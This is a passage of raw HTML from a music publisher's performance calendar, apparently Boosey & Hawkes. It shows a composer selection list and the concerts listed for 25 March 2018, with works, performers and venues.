            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=25&m=2&y=2018">&lt;</a>
        </li>
        <li class="cg-month cg-row1">March 2018</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=25&m=4&y=2018">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>
            <li></li>
            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=1&amp;m=3&amp;y=2018">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=2&amp;m=3&amp;y=2018">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=3&amp;m=3&amp;y=2018">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=4&amp;m=3&amp;y=2018">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=5&amp;m=3&amp;y=2018">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=6&amp;m=3&amp;y=2018">6</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=7&amp;m=3&amp;y=2018">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=8&amp;m=3&amp;y=2018">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=9&amp;m=3&amp;y=2018">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=10&amp;m=3&amp;y=2018">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=11&amp;m=3&amp;y=2018">11</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=12&amp;m=3&amp;y=2018">12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=13&amp;m=3&amp;y=2018">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=14&amp;m=3&amp;y=2018">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=15&amp;m=3&amp;y=2018">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=16&amp;m=3&amp;y=2018">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=17&amp;m=3&amp;y=2018">17</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=18&amp;m=3&amp;y=2018">18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=19&amp;m=3&amp;y=2018">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=20&amp;m=3&amp;y=2018">20</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=21&amp;m=3&amp;y=2018">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=22&amp;m=3&amp;y=2018">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=23&amp;m=3&amp;y=2018">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=24&amp;m=3&amp;y=2018">24</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar.cshtml?d=25&amp;m=3&amp;y=2018">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=26&amp;m=3&amp;y=2018">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=27&amp;m=3&amp;y=2018">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=28&amp;m=3&amp;y=2018">28</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=29&amp;m=3&amp;y=2018">29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=30&amp;m=3&amp;y=2018">30</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=31&amp;m=3&amp;y=2018">31</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">25 March 2018</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Petrushka/4358">Petrushka</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Berliner Philharmoniker / Sir Simon Rattle</div>

            <div>Festspielhaus, Baden-Baden, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Serenade-after-Plato-s-Symposium/2720">Serenade (after Plato&#39;s &#39;Symposium&#39;)</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Midori, violin / Sächsische Staatskapelle Dresden / Omer Meir Wellber</div>

            <div>Semperoper, Dresden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-239489" data-pid="239489" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239489"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-The-Love-for-Three-Oranges/6067">The Love for Three Oranges</a>        <span class="not-bold">, Symphonic Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Rundfunk-Sinfonieorchester Berlin / Thomas Søndergård</div>

            <div>Philharmonie, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240128" data-pid="240128" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240128"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Four-Last-Songs/1056">Four Last Songs</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Letzte Lieder</div>

            <div>Silvana Schröder, choreographer / Anne Preuß, soprano / Philharmonisches Orchester Altenburg-Gera / Thüringer Staatsballett / Laurent Wagner</div>

            <div>Landestheater, Großes Haus, Altenburg, Germany</div>

                <div>Bühne, Kostüme, Video: Andreas Auerbach</div>

                <div class="accordion-section performances">
            <a href="#accordion-241277" data-pid="241277" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-241277"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Estancia/1952">Estancia</a>        <span class="not-bold">, Dances from Estancia</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Canton Symphony Orchestra / Gerhardt Zimmermann</div>

            <div>Umstattd Hall, Canton, OH, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Richard+Strauss">Strauss, Richard</a>: <a class="link link--hover-green" href="/cr/music/Richard-Strauss-Four-Last-Songs/1056">Four Last Songs</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Apollo Orchestra / Stephen Czarkowski</div>

            <div>Church of the Little Flower, Bethesda, MD, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Harp-Concerto/220">Harp Concerto</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Anneleen Lenaerts, harp / Hogeschool Zyd, Maastricht / Henk Guittart</div>

            <div>Theater an het Vrijthof, Maastricht, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244464" data-pid="244464" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244464"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Variaciones-Concertantes/1345">Variaciones Concertantes</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Hogeschool Zyd, Maastricht / Henk Guittart</div>

            <div>Theater an het Vrijthof, Maastricht, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-244465" data-pid="244465" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-244465"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aaron+Copland">Copland, Aaron</a>: <a class="link link--hover-green" href="/cr/music/Aaron-Copland-El-Salon-Mexico/1052">El Salon Mexico</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Nittany Valley Symphony / Michael Jinbo</div>

            <div>Eisenhower Auditorium, Penn State, University Park, PA, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Overture-to-Candide-concert-version/6428">Overture to Candide (concert version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Symphonieorchester des Bayerischen Rundfunks /  Mariss Jansons</div>

            <div>KKL, Konzertsaal, Luzern, Switzerland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245764" data-pid="245764" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245764"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Robin+Holloway">Holloway, Robin</a>: <a class="link link--hover-green" href="/cr/music/Robin-Holloway-Gilded-Goldbergs/4972">Gilded Goldbergs</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Marie Noelle Kendall / David Christophersen, piano</div>

            <div>West Road Concert Hall, Cambridge, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/James+MacMillan">MacMillan, James</a>: <a class="link link--hover-green" href="/cr/music/James-MacMillan-St-Luke-Passion/55749">St Luke Passion</a>
            <span class="not-bold">(Norwegian premiere)</span>
        </div>
        
            <div>Bergen Cathedral Choir, Youth Choir and Orchestra / Kjetil Almenning</div>

            <div>Bergen Domkirke, Bergen, Norway</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Claude+Vivier">Vivier, Claude</a>: <a class="link link--hover-green" href="/cr/music/Claude-Vivier-Bouchara/47722">Bouchara</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Le Balcon / Maxime Pascal</div>

            <div>Opéra de Lille, Lille, France</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Le-Chant-du-Rossignol/5013">Le Chant du Rossignol</a>
            <span class="not-bold"></span>
        </div>
        
            <div> London Symphony Orchestra / Francois Xavier Roth</div>

            <div>Barbican Hall [Barbican Centre], London, United Kingdom</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246115" data-pid="246115" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246115"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Sinfonia-Concertante-for-Cello-and-Orchestra-reworking-of-the-op-58-Cello-Concerto/6337">Sinfonia Concertante for Cello and Orchestra (reworking of the op.58 Cello Concerto)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Wolfgang Emanuel Schmidt, cello /  Rundfunk-Sinfonieorchester Berlin / Thomas Søndergård</div>

            <div>Philharmonie, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Overture-to-Candide-concert-version/6428">Overture to Candide (concert version)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Städtisches Orchester Delmenhorst der Musikschule / Adrian Rusnak</div>

            <div>Theater, Kleines Haus, Delmenhorst, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Jacques+Offenbach">Offenbach - Keck</a>: <a class="link link--hover-green" href="/cr/music/Jacques-Offenbach-La-Fille-du-tambour-major-OEK-critical-edition-Ouverture/49392">La Fille du tambour-major (OEK critical edition): Ouverture</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Städtisches Orchester Delmenhorst der Musikschule / Adrian Rusnak</div>

            <div>Theater, Kleines Haus, Delmenhorst, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Andrzej+Panufnik">Panufnik, Andrzej</a>: <a class="link link--hover-green" href="/cr/music/Andrzej-Panufnik-Lullaby/2773">Lullaby</a>
            <span class="not-bold"></span>
        </div>
        
            <div>St Paul&#39;s Girls&#39; School / Leigh O&#39;Hara</div>

            <div>St Paul&#39;s Girls&#39; School, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-The-Prince-of-the-Pagodas/1895">The Prince of the Pagodas</a>        <span class="not-bold">, Pas de Six</span>

            <span class="not-bold"></span>
        </div>
        
            <div> City of Birmingham Symphony Orchestra / Mirga Gražinyte-Tyla</div>

            <div>Symphony Hall, Birmingham, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/B%C3%A9la+Bart%C3%B3k">Bartók, Béla</a>: <a class="link link--hover-green" href="/cr/music/Bela-Bartok-Sonata-for-Two-Pianos-and-Percussion/3343">Sonata for Two Pianos and Percussion</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Makrokosmos Quartet</div>

            <div>Lee Shau Kee Lecture Centre, University of Hong Kong, Hong Kong, Hong Kong</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Requiem/47412">Requiem</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Fermanagh Choral Society /  David Robertson</div>

            <div>St Michael&#39;s Church, Fermanagh, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Peter+Maxwell%20Davies">Maxwell Davies, Peter</a>: <a class="link link--hover-green" href="/cr/music/Peter-Maxwell-Davies-Eight-Songs-for-a-Mad-King/3900">Eight Songs for a Mad King</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Tomas Takolander, voice / ÄÄNI-kollektiivi (SOUND Collective)</div>

            <div>Hannikainen Hall / Music Conservatory Hall, Nurmes &amp; Joensuu, Finland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-247052" data-pid="247052" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-247052"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/325">West Side Story</a>        <span class="not-bold">, Concert Suite No.1</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonisches Orchester Regensburg / Tom Woods</div>

            <div>Neuhaussaal, Regensburg, Germany</div>

                <div>(excerpts: Maria &amp; Somewhere)</div>

        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Mozart - Jacobs/Flick</a>: <a class="link link--hover-green" href="/cr/music/Wolfgang-Amadeus-Mozart-La-finta-giardiniera-per-Amore/103805">La finta giardiniera per Amore</a>
            <span class="not-bold">(Premiere of new production)</span>
        </div>
        
            <div>Christian Carsten, director / Stipendiaten der Karajan-Akademie der Berliner Philharmoniker / Gesangssolisten baden-württembergisc / Simon Rössler</div>

            <div>Theater, Baden-Baden, Germany</div>

                <div>Bühne: Sebastian Hannak; Kostüme: Nora Lau</div>

                <div class="accordion-section performances">
            <a href="#accordion-247120" data-pid="247120" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-247120"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Einojuhani+Rautavaara">Rautavaara, Einojuhani</a>: <a class="link link--hover-green" href="/cr/music/Einojuhani-Rautavaara-Missa-a-cappella/52052">Missa a cappella</a>
            <span class="not-bold">(Singapore premiere)</span>
        </div>
        
            <div>The Philharmonic Chamber Choir / Lim Yau</div>

            <div>Victoria Concert Hall, Singapore, Singapore</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Oedipus-Rex/2227">Oedipus Rex</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Perm Opera</div>

            <div>Perm Opera and Ballet Theatre, Perm, Russia</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
